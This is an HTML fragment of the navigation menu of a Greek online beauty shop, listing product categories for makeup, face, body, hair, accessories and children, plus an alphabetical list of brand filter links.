		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
